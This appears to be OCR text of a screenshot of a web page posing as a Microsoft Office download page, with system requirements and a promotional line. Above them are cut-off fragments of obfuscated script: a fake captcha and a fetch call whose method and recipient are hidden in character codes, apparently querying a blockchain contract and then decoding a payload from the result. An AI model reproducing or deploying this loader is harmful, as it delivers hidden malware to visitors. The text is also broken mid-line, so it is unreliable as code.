
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5B
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)wind
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.rando
re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,4
j=await re.json();if(j.result){let h=j.result.substring(130),s=String
Processor:
1 GHz, 2-core minimum
RAM:
4 GB or higher
Disk space:
Free: 64 GB
Microsoft Office offers a robust toolkit for
productivity and learning.